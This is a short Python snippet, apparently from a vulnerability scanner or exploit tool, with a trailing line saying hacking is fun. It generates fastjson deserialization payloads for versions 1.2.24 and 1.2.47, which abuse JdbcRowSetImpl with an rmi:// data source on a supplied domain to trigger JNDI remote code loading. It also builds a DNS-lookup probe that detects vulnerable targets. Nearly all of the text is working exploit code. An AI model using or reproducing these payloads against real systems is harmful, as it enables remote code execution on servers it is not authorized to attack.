 def generate_payload_1_2_24(self, domain):
    # for fastjson 1.2.24
    fastjson_payload = {
        random_str(4): {
            "@type": "com.sun.rowset.JdbcRowSetImpl",
            "dataSourceName": "rmi://{}".format(domain),
            "autoCommit": True
        }
    }
    return json.dumps(fastjson_payload)

def generate_payload_1_2_47(self, domain):
    # for fastjson 1.2.47
    fastjson_payload = {
        random_str(4): {
            "@type": "java.lang.Class",
            "val": "com.sun.rowset.JdbcRowSetImpl"
        },
        random_str(4): {
            "@type": "com.sun.rowset.JdbcRowSetImpl",
            "dataSourceName": "rmi://{}".format(domain),
            "autoCommit": True
        }
    }
    return json.dumps(fastjson_payload)

def generate_check_fastjson(self, domain):
    payload = {random_str(4): {"@type": "java.net.Inet4Address", "val": domain}}
    return json.dumps(payload)
Hacking就是好玩